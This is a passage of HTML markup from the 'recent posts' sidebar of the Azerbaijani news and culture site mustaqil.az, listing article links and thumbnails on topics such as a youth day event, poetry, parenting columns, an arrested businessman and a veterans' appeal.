                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/edal%c9%99t-partiyasinin-q%c9%99rargahinda-g%c9%99ncl%c9%99r-gunun%c9%99-h%c9%99sr-olunmus-musiqili-b%c9%99dii-t%c9%99dbir-kecirildi/" title="Permanent Link to Ədalət Partiyasının qərargahında Gənclər Gününə həsr olunmuş musiqili-bədii tədbir keçirildi"><img post-id="169208" fifu-featured="1" width="100" height="56" src="https://kultur.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-13.34.16-2-768x432.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Ədalət Partiyasının qərargahında Gənclər Gününə həsr olunmuş musiqili-bədii tədbir keçirildi" title="Ədalət Partiyasının qərargahında Gənclər Gününə həsr olunmuş musiqili-bədii tədbir keçirildi" title="Ədalət Partiyasının qərargahında Gənclər Gününə həsr olunmuş musiqili-bədii tədbir keçirildi" title="Ədalət Partiyasının qərargahında Gənclər Gününə həsr olunmuş musiqili-bədii tədbir keçirildi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/edal%c9%99t-partiyasinin-q%c9%99rargahinda-g%c9%99ncl%c9%99r-gunun%c9%99-h%c9%99sr-olunmus-musiqili-b%c9%99dii-t%c9%99dbir-kecirildi/" rel="bookmark" title="Permanent Link to Ədalət Partiyasının qərargahında Gənclər Gününə həsr olunmuş musiqili-bədii tədbir keçirildi">Ədalət Partiyasının qərargahında Gənclər Gününə həsr olunmuş musiqili-bədii tədbir keçirildi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ulu-ond%c9%99r-heyd%c9%99r-eliyevin-g%c9%99ncl%c9%99r-siyas%c9%99ti/" title="Permanent Link to Ulu Öndər Heydər Əliyevin gənclər siyasəti"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-14.05.38-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Ulu Öndər Heydər Əliyevin gənclər siyasəti" title="Ulu Öndər Heydər Əliyevin gənclər siyasəti" title="Ulu Öndər Heydər Əliyevin gənclər siyasəti" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-14.05.38-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-14.05.38-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-14.05.38-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ulu-ond%c9%99r-heyd%c9%99r-eliyevin-g%c9%99ncl%c9%99r-siyas%c9%99ti/" rel="bookmark" title="Permanent Link to Ulu Öndər Heydər Əliyevin gənclər siyasəti">Ulu Öndər Heydər Əliyevin gənclər siyasəti</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/yer-var-orada-yas-yer-var-bas-oz-sozunu-deyir/" title="Permanent Link to Yer var, orada yaş, yer var, baş öz sözünü deyir"><img post-id="169202" fifu-featured="1" width="100" height="100" src="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/448883714_1549114002486035_2858849030711431092_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=6ee11a&amp;_nc_ohc=jIVmMzuT5l4Q7kNvwGDj4iX&amp;_nc_oc=AdlZ_hPtA-6dHXqgUzTy_Zr4AcTl3XQET7MnD9In0q9pbnLrbjreAn0ZgHhDUF0lmMk&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-2.fna&amp;_nc_gid=6plIdrn9h-Lzt52nIWqQGg&amp;oh=00_Afv-7FRYVtlKi9S3WYlQvoj1Cx4gFPFKBKjzcPiE_OuOrg&amp;oe=698355CC" class="clean-grid-recent-post-img wp-post-image" alt="Yer var, orada yaş, yer var, baş öz sözünü deyir" title="Yer var, orada yaş, yer var, baş öz sözünü deyir" title="Yer var, orada yaş, yer var, baş öz sözünü deyir" title="Yer var, orada yaş, yer var, baş öz sözünü deyir" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/yer-var-orada-yas-yer-var-bas-oz-sozunu-deyir/" rel="bookmark" title="Permanent Link to Yer var, orada yaş, yer var, baş öz sözünü deyir">Yer var, orada yaş, yer var, baş öz sözünü deyir</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ag-adamin-qara-fonda-r%c9%99ngli-s%c9%99kli-aydin-canin-cizdigi-portret/" title="Permanent Link to Ağ Adamın Qara Fonda Rəngli Şəkli &#8211; Aydın CANın cızdığı portret"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/07/aydin-can-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Ağ Adamın Qara Fonda Rəngli Şəkli &#8211; Aydın CANın cızdığı portret" title="Ağ Adamın Qara Fonda Rəngli Şəkli &#8211; Aydın CANın cızdığı portret" title="Ağ Adamın Qara Fonda Rəngli Şəkli &#8211; Aydın CANın cızdığı portret" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/07/aydin-can-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2025/07/aydin-can.jpg 395w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ag-adamin-qara-fonda-r%c9%99ngli-s%c9%99kli-aydin-canin-cizdigi-portret/" rel="bookmark" title="Permanent Link to Ağ Adamın Qara Fonda Rəngli Şəkli &#8211; Aydın CANın cızdığı portret">Ağ Adamın Qara Fonda Rəngli Şəkli &#8211; Aydın CANın cızdığı portret</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/davakar-aqressiv-inadcil-usaqlarii-axiri-nec%c9%99-olur/" title="Permanent Link to Davakar, aqressiv, inadcıl uşaqlarıı &#8220;axır&#8221;ı necə olur? &#8211; Nahid Nəsirov yazdı"><img post-id="169196" fifu-featured="1" width="100" height="100" src="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/464594479_8664563820327555_813208802367991897_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=6ee11a&amp;_nc_ohc=d7QLcHuOlJ4Q7kNvwFCMi-L&amp;_nc_oc=Admg50aCLjTNRrZIQ5lPqEvAr73W91ULG6zhJ0I3po7nAxrWwWllUyGobNkGS9lytg4&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-2.fna&amp;_nc_gid=7T4pSrEYNDXR4EnZm0vX2A&amp;oh=00_AfoEcIPPzeASpHxwnd1ZH2Wno-G90qcVmMsp9lt5dBI-CQ&amp;oe=696E4ABA" class="clean-grid-recent-post-img wp-post-image" alt="Davakar, aqressiv, inadcıl uşaqlarıı &#8220;axır&#8221;ı necə olur? &#8211; Nahid Nəsirov yazdı" title="Davakar, aqressiv, inadcıl uşaqlarıı &#8220;axır&#8221;ı necə olur? &#8211; Nahid Nəsirov yazdı" title="Davakar, aqressiv, inadcıl uşaqlarıı &#8220;axır&#8221;ı necə olur? &#8211; Nahid Nəsirov yazdı" title="Davakar, aqressiv, inadcıl uşaqlarıı &#8220;axır&#8221;ı necə olur? &#8211; Nahid Nəsirov yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/davakar-aqressiv-inadcil-usaqlarii-axiri-nec%c9%99-olur/" rel="bookmark" title="Permanent Link to Davakar, aqressiv, inadcıl uşaqlarıı &#8220;axır&#8221;ı necə olur? &#8211; Nahid Nəsirov yazdı">Davakar, aqressiv, inadcıl uşaqlarıı &#8220;axır&#8221;ı necə olur? &#8211; Nahid Nəsirov yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/bilirsinizmi-tramp-dollari-niy%c9%99-ucuzlasdirir-ekspert/" title="Permanent Link to Bilirsinizmi Tramp dolları  niyə ucuzlaşdırır? – Ekspert"><img post-id="169193" fifu-featured="1" width="100" height="63" src="https://axar.az/media/2017/03/19/dollar-kredit.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Bilirsinizmi Tramp dolları  niyə ucuzlaşdırır? – Ekspert" title="Bilirsinizmi Tramp dolları  niyə ucuzlaşdırır? – Ekspert" title="Bilirsinizmi Tramp dolları  niyə ucuzlaşdırır? – Ekspert" title="Bilirsinizmi Tramp dolları  niyə ucuzlaşdırır? – Ekspert" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/bilirsinizmi-tramp-dollari-niy%c9%99-ucuzlasdirir-ekspert/" rel="bookmark" title="Permanent Link to Bilirsinizmi Tramp dolları  niyə ucuzlaşdırır? – Ekspert">Bilirsinizmi Tramp dolları  niyə ucuzlaşdırır? – Ekspert</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/faiq-balabeyli-poeziyasina-ed%c9%99bi-b%c9%99dii-baxis-sevil-azadqizi/" title="Permanent Link to Faiq BALABƏYLİ Poeziyasına Ədəbi-Bədii Baxış &#8211; Sevil AZADQIZI"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Faiq BALABƏYLİ Poeziyasına Ədəbi-Bədii Baxış &#8211; Sevil AZADQIZI" title="Faiq BALABƏYLİ Poeziyasına Ədəbi-Bədii Baxış &#8211; Sevil AZADQIZI" title="Faiq BALABƏYLİ Poeziyasına Ədəbi-Bədii Baxış &#8211; Sevil AZADQIZI" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/faiq-balabeyli-poeziyasina-ed%c9%99bi-b%c9%99dii-baxis-sevil-azadqizi/" rel="bookmark" title="Permanent Link to Faiq BALABƏYLİ Poeziyasına Ədəbi-Bədii Baxış &#8211; Sevil AZADQIZI">Faiq BALABƏYLİ Poeziyasına Ədəbi-Bədii Baxış &#8211; Sevil AZADQIZI</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/d%c9%99niz-ad%c9%99t-%c9%99n%c9%99n%c9%99l%c9%99ri-v%c9%99-inanclari-maraqli-faktlar/" title="Permanent Link to Dəniz adət-ənənələri və inancları-Maraqlı faktlar"><img post-id="169187" fifu-featured="1" width="100" height="67" src="https://www.seanews.az/newsphoto/2026/01/27/16673/176950049765837162245036137434160284483257792sevdaabdullayeva.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Dəniz adət-ənənələri və inancları-Maraqlı faktlar" title="Dəniz adət-ənənələri və inancları-Maraqlı faktlar" title="Dəniz adət-ənənələri və inancları-Maraqlı faktlar" title="Dəniz adət-ənənələri və inancları-Maraqlı faktlar" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/d%c9%99niz-ad%c9%99t-%c9%99n%c9%99n%c9%99l%c9%99ri-v%c9%99-inanclari-maraqli-faktlar/" rel="bookmark" title="Permanent Link to Dəniz adət-ənənələri və inancları-Maraqlı faktlar">Dəniz adət-ənənələri və inancları-Maraqlı faktlar</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/sozun-%c9%99sl-m%c9%99nasinda-deyerli-insan/" title="Permanent Link to Sözün əsl mənasında DƏYƏRLİ İNSAN&#8230;"><img post-id="169184" fifu-featured="1" width="100" height="75" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/624675957_25713579324918262_366278355846675494_n.jpg?stp=dst-jpg_s720x720_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=CqNupjzIwPcQ7kNvwGAOkjx&amp;_nc_oc=AdkNuW5i5EvuA2X600ZYLcxZO9wMUhDs-kuMxPQJbfTrJrDc_nohUJm6HMDkYU9XhPA&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=q9CoD9sEXMsJaTa8dC66Xg&amp;oh=00_AfraciShVmZ3h36JzOjHXPRrkKNItGW8vOk6kD6jHk3WPQ&amp;oe=6982AA09" class="clean-grid-recent-post-img wp-post-image" alt="Sözün əsl mənasında DƏYƏRLİ İNSAN&#8230;" title="Sözün əsl mənasında DƏYƏRLİ İNSAN&#8230;" title="Sözün əsl mənasında DƏYƏRLİ İNSAN&#8230;" title="Sözün əsl mənasında DƏYƏRLİ İNSAN&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/sozun-%c9%99sl-m%c9%99nasinda-deyerli-insan/" rel="bookmark" title="Permanent Link to Sözün əsl mənasında DƏYƏRLİ İNSAN&#8230;">Sözün əsl mənasında DƏYƏRLİ İNSAN&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/169180-2/" title="Permanent Link to Narıngül NADİR:Nə olar, pəncərəmdə Payız kimi ağlama."><img post-id="169180" fifu-featured="1" width="75" height="100" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616372098_734482493069563_4899580188007829520_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=67GlNqjcPG0Q7kNvwF81ggz&amp;_nc_oc=AdmrBE6p1ePN98lqqVXXBSirw2W_1NBw6V8Cl5EbepQiH0GiGl6R-PoG2x_QTkExmJ4&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=BKVv78oOwKHUBSBDHAzOGA&amp;oh=00_AframYoMPb4aFuiXS-ZJn6mWEYOMilvl-k_B7Q3H10RAqg&amp;oe=69829A58" class="clean-grid-recent-post-img wp-post-image" alt="Narıngül NADİR:Nə olar, pəncərəmdə Payız kimi ağlama." title="Narıngül NADİR:Nə olar, pəncərəmdə Payız kimi ağlama." title="Narıngül NADİR:Nə olar, pəncərəmdə Payız kimi ağlama." title="Narıngül NADİR:Nə olar, pəncərəmdə Payız kimi ağlama." decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/169180-2/" rel="bookmark" title="Permanent Link to Narıngül NADİR:Nə olar, pəncərəmdə Payız kimi ağlama.">Narıngül NADİR:Nə olar, pəncərəmdə Payız kimi ağlama.</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/bir-omur-ki-v%c9%99t%c9%99ndasliq-d%c9%99rsi-idi-samir-es%c9%99dli-yazdi/" title="Permanent Link to Bir ömür ki, vətəndaşlıq dərsi idi &#8211; Samir Əsədli yazdı"><img post-id="169177" fifu-featured="1" width="100" height="75" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/624887002_10237589015957753_8670816934354850612_n.jpg?stp=dst-jpg_s720x720_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=OrpbDwSmF-4Q7kNvwFkd3aP&amp;_nc_oc=AdnofAFsvv443fmUc4SuxspDomodayW5uMvRDddxvmfAn91pEJR0shwAyQ1-xNsZZY0&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=uUFYyABYE-1oI62XWRgIeA&amp;oh=00_AfqekyqkBnw_bMtMS5V-fJeGrAf_2yTzIG7a8blWCbuAwQ&amp;oe=69827C01" class="clean-grid-recent-post-img wp-post-image" alt="Bir ömür ki, vətəndaşlıq dərsi idi &#8211; Samir Əsədli yazdı" title="Bir ömür ki, vətəndaşlıq dərsi idi &#8211; Samir Əsədli yazdı" title="Bir ömür ki, vətəndaşlıq dərsi idi &#8211; Samir Əsədli yazdı" title="Bir ömür ki, vətəndaşlıq dərsi idi &#8211; Samir Əsədli yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/bir-omur-ki-v%c9%99t%c9%99ndasliq-d%c9%99rsi-idi-samir-es%c9%99dli-yazdi/" rel="bookmark" title="Permanent Link to Bir ömür ki, vətəndaşlıq dərsi idi &#8211; Samir Əsədli yazdı">Bir ömür ki, vətəndaşlıq dərsi idi &#8211; Samir Əsədli yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ed%c9%99biyyat-institutunda-araz-dadaszad%c9%99nin-90-illik-yubileyin%c9%99-h%c9%99sr-olunmus-elmi-sessiya/" title="Permanent Link to Ədəbiyyat İnstitutunda Araz Dadaşzadənin 90 illik yubileyinə həsr olunmuş elmi sessiya"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/ae12478c-0724-47d5-96b1-a97729c705cf-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Ədəbiyyat İnstitutunda Araz Dadaşzadənin 90 illik yubileyinə həsr olunmuş elmi sessiya" title="Ədəbiyyat İnstitutunda Araz Dadaşzadənin 90 illik yubileyinə həsr olunmuş elmi sessiya" title="Ədəbiyyat İnstitutunda Araz Dadaşzadənin 90 illik yubileyinə həsr olunmuş elmi sessiya" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/ae12478c-0724-47d5-96b1-a97729c705cf-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/ae12478c-0724-47d5-96b1-a97729c705cf-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/ae12478c-0724-47d5-96b1-a97729c705cf-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ed%c9%99biyyat-institutunda-araz-dadaszad%c9%99nin-90-illik-yubileyin%c9%99-h%c9%99sr-olunmus-elmi-sessiya/" rel="bookmark" title="Permanent Link to Ədəbiyyat İnstitutunda Araz Dadaşzadənin 90 illik yubileyinə həsr olunmuş elmi sessiya">Ədəbiyyat İnstitutunda Araz Dadaşzadənin 90 illik yubileyinə həsr olunmuş elmi sessiya</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/qarabag-muharibesi-veteranlari-ve-qazileri-hebs-olunan-polkovnike-gore-prezident-ilham-eliyeve-muraciet-etdiler/" title="Permanent Link to Qarabağ müharibəsi veteranları və qaziləri həbs olunan polkovnikə görə Prezidentə müraciət olundu"><img post-id="169163" fifu-featured="1" width="100" height="62" src="https://xeberleragentliyi.com/uploads/posts/2026-01/thumbs/1769768155_elsir-suley-1.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Qarabağ müharibəsi veteranları və qaziləri həbs olunan polkovnikə görə Prezidentə müraciət olundu" title="Qarabağ müharibəsi veteranları və qaziləri həbs olunan polkovnikə görə Prezidentə müraciət olundu" title="Qarabağ müharibəsi veteranları və qaziləri həbs olunan polkovnikə görə Prezidentə müraciət olundu" title="Qarabağ müharibəsi veteranları və qaziləri həbs olunan polkovnikə görə Prezidentə müraciət olundu" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/qarabag-muharibesi-veteranlari-ve-qazileri-hebs-olunan-polkovnike-gore-prezident-ilham-eliyeve-muraciet-etdiler/" rel="bookmark" title="Permanent Link to Qarabağ müharibəsi veteranları və qaziləri həbs olunan polkovnikə görə Prezidentə müraciət olundu">Qarabağ müharibəsi veteranları və qaziləri həbs olunan polkovnikə görə Prezidentə müraciət olundu</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/nur%c9%99ddin-ediloglu-qelbimi-derdlere-ref-elemisem/" title="Permanent Link to Nurəddin ƏDİLOĞLU:     “QƏLBİMİ DƏRDLƏRƏ RƏF ELƏMİŞƏM…”"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2024/02/nurəddin-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Nurəddin ƏDİLOĞLU:     “QƏLBİMİ DƏRDLƏRƏ RƏF ELƏMİŞƏM…”" title="Nurəddin ƏDİLOĞLU:     “QƏLBİMİ DƏRDLƏRƏ RƏF ELƏMİŞƏM…”" title="Nurəddin ƏDİLOĞLU:     “QƏLBİMİ DƏRDLƏRƏ RƏF ELƏMİŞƏM…”" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2024/02/nurəddin-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2024/02/nurəddin-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/nur%c9%99ddin-ediloglu-qelbimi-derdlere-ref-elemisem/" rel="bookmark" title="Permanent Link to Nurəddin ƏDİLOĞLU:     “QƏLBİMİ DƏRDLƏRƏ RƏF ELƏMİŞƏM…”">Nurəddin ƏDİLOĞLU:     “QƏLBİMİ DƏRDLƏRƏ RƏF ELƏMİŞƏM…”</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/bin%c9%99q%c9%99di-rih-d%c9%99-2025-ci-ilin-yekunlarina-v%c9%99-qarsida-duran-v%c9%99zif%c9%99l%c9%99r%c9%99-h%c9%99sr-olunan-hesabat-iclasi-kecirilib/" title="Permanent Link to Binəqədi RİH-də 2025-ci ilin yekunlarına və qarşıda duran vəzifələrə həsr olunan hesabat iclası keçirilib"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_1031-60-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Binəqədi RİH-də 2025-ci ilin yekunlarına və qarşıda duran vəzifələrə həsr olunan hesabat iclası keçirilib" title="Binəqədi RİH-də 2025-ci ilin yekunlarına və qarşıda duran vəzifələrə həsr olunan hesabat iclası keçirilib" title="Binəqədi RİH-də 2025-ci ilin yekunlarına və qarşıda duran vəzifələrə həsr olunan hesabat iclası keçirilib" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_1031-60-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_1031-60-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_1031-60-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/bin%c9%99q%c9%99di-rih-d%c9%99-2025-ci-ilin-yekunlarina-v%c9%99-qarsida-duran-v%c9%99zif%c9%99l%c9%99r%c9%99-h%c9%99sr-olunan-hesabat-iclasi-kecirilib/" rel="bookmark" title="Permanent Link to Binəqədi RİH-də 2025-ci ilin yekunlarına və qarşıda duran vəzifələrə həsr olunan hesabat iclası keçirilib">Binəqədi RİH-də 2025-ci ilin yekunlarına və qarşıda duran vəzifələrə həsr olunan hesabat iclası keçirilib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/taninmis-is-adami-h%c9%99bs-olundu-sok-s%c9%99b%c9%99b/" title="Permanent Link to Tanınmış iş adamı həbs olundu &#8211; Şok səbəb"><img post-id="169144" fifu-featured="1" width="100" height="59" src="https://axar.az/media/2026/01/30/tehran-letifov.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Tanınmış iş adamı həbs olundu &#8211; Şok səbəb" title="Tanınmış iş adamı həbs olundu &#8211; Şok səbəb" title="Tanınmış iş adamı həbs olundu &#8211; Şok səbəb" title="Tanınmış iş adamı həbs olundu &#8211; Şok səbəb" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/taninmis-is-adami-h%c9%99bs-olundu-sok-s%c9%99b%c9%99b/" rel="bookmark" title="Permanent Link to Tanınmış iş adamı həbs olundu &#8211; Şok səbəb">Tanınmış iş adamı həbs olundu &#8211; Şok səbəb</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/valideyn-olmaq-t%c9%99kc%c9%99-qayda-qoymaq-v%c9%99-t%c9%99min-etm%c9%99k-deyil-nahid-n%c9%99sirov-yazdi/" title="Permanent Link to Valideyn olmaq təkcə qayda qoymaq və təmin etmək deyil &#8211; Nahid Nəsirov yazdı"><img post-id="169196" fifu-featured="1" width="100" height="100" src="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/464594479_8664563820327555_813208802367991897_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=6ee11a&amp;_nc_ohc=d7QLcHuOlJ4Q7kNvwFCMi-L&amp;_nc_oc=Admg50aCLjTNRrZIQ5lPqEvAr73W91ULG6zhJ0I3po7nAxrWwWllUyGobNkGS9lytg4&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-2.fna&amp;_nc_gid=7T4pSrEYNDXR4EnZm0vX2A&amp;oh=00_AfoEcIPPzeASpHxwnd1ZH2Wno-G90qcVmMsp9lt5dBI-CQ&amp;oe=696E4ABA" class="clean-grid-recent-post-img wp-post-image" alt="Davakar, aqressiv, inadcıl uşaqlarıı &#8220;axır&#8221;ı necə olur? &#8211; Nahid Nəsirov yazdı" title="Davakar, aqressiv, inadcıl uşaqlarıı &#8220;axır&#8221;ı necə olur? &#8211; Nahid Nəsirov yazdı" title="Valideyn olmaq təkcə qayda qoymaq və təmin etmək deyil &#8211; Nahid Nəsirov yazdı" title="Valideyn olmaq təkcə qayda qoymaq və təmin etmək deyil &#8211; Nahid Nəsirov yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/valideyn-olmaq-t%c9%99kc%c9%99-qayda-qoymaq-v%c9%99-t%c9%99min-etm%c9%99k-deyil-nahid-n%c9%99sirov-yazdi/" rel="bookmark" title="Permanent Link to Valideyn olmaq təkcə qayda qoymaq və təmin etmək deyil &#8211; Nahid Nəsirov yazdı">Valideyn olmaq təkcə qayda qoymaq və təmin etmək deyil &#8211; Nahid Nəsirov yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/bel%c9%99-%c9%99s%c9%99rl%c9%99r-yazmaq-h%c9%99m-vacibdir-h%c9%99m-d%c9%99-agir-yunus-oguz-bu-yollari-goz%c9%99l-kecir/" title="Permanent Link to Belə əsərlər yazmaq həm vacibdir, həm də ağır. Yunus Oğuz bu yolları gözəl keçir&#8230;"><img post-id="169138" fifu-featured="1" width="100" height="75" src="https://olaylar.az/media/2026/01/29/f4c.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Belə əsərlər yazmaq həm vacibdir, həm də ağır. Yunus Oğuz bu yolları gözəl keçir&#8230;" title="Belə əsərlər yazmaq həm vacibdir, həm də ağır. Yunus Oğuz bu yolları gözəl keçir&#8230;" title="Belə əsərlər yazmaq həm vacibdir, həm də ağır. Yunus Oğuz bu yolları gözəl keçir&#8230;" title="Belə əsərlər yazmaq həm vacibdir, həm də ağır. Yunus Oğuz bu yolları gözəl keçir&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
